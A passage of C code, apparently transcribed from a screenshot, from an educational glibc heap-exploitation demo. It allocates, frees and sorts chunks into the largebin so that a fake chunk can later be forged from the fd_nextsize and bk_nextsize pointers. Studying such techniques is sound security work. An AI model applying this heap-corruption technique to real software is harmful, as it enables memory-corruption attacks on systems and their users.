 37 // step3: link prev into largebin
38 puts("\nStep3: Link prev into largebin");
39 puts("This step is necessary for us to forge a fake chunk later");
40 puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk");
41 puts("allocate a chunk 'a' with size a little bit smaller than prev's");
42 void *a = malloc(0x4f0);
43 printf("a: malloc(0x4f0) = %p\n", a);
44 puts("malloc(0x10) to avoid consolidation");
45 malloc(0x10);
46 puts("allocate a chunk 'b' with size a little bit larger than prev's");
47 void *b = malloc(0x510);
48 printf("b: malloc(0x510) = %p\n", b);
49 puts("malloc(0x10) to avoid consolidation");
50 malloc(0x10);
51
52 puts("\nCurrent Heap Layout\n"
53 "    ... ...\n"
54 "padding\n"
55 "    prev Chunk(addr=0x??0010, size=0x510)\n"
56 "  victim Chunk(addr=0x??0520, size=0x500)\n"
57 " barrier Chunk(addr=0x??0a20, size=0x20)\n"
58 "       a Chunk(addr=0x??0a40, size=0x500)\n"
59 " barrier Chunk(addr=0x??0f40, size=0x20)\n"
60 "       b Chunk(addr=0x??0f60, size=0x520)\n"
61 " barrier Chunk(addr=0x??1480, size=0x20)\n");
62
63 puts("Now free a, b, prev");
64 free(a);
65 free(b);
66 free(prev);
67 puts("current unsorted_bin:  header <-> [prev, size=0x510] <-> [b, size=0x520] <-> [a, size=0x500]\n");
68
69 puts("Allocate a huge chunk to enable sorting");
70 malloc(0x1000);
71 puts("current large_bin:  header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]\n");
72
73 puts("This will add a, b and prev to largebin\nNow prev is in largebin");
74 printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10);
75 printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10);
76